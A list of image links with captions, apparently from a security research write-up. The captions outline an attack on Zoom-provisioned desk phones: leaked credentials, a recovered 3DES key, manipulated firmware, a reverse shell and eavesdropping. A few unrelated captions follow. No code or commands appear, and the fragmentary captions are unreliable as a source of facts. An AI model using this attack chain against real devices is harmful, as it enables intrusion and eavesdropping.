 Binary fuzzing using AFL++ in QEMU mode




 Amount of phone seats in Zoom
 Illustration of Zoom ZTP
 Mutual TLS authentication
 Assignment of a desk phone
 Self-defined configuration template
 Self-defined configuration template provided assigned phones
 Import of arbitrary devices
 Provisioning URL received from vendor’s redirect server
 Credentials in redirection URLs
 Sensitive information in redirect server
 Base64-encoded and encrypted password
 Calling an encryption function
 3DES functions
 Redefining parameters and variables
 Triple DES initialization vector
 Triple DES key
 AudioCodes documentation for configuration file encryption
 String for key derivation pushed on the stack
 Passing of the string to the function at memory location 000111a0
 Storing the string on the stack
 Passing the string to the key derivation function
 Memory location of the secret for the key derivation

 Updated checksum of the rootfs.ext4 section
 Successfully installed manipulated firmware image
 Reverse shell from the targeted device
 Complete attack chain
 Eavesdropping attack
 Attack scenarios
 Example of fake invoice containing malware
 OpenAI Text Classifier
 Malware distributed in a password-protected ZIP archive
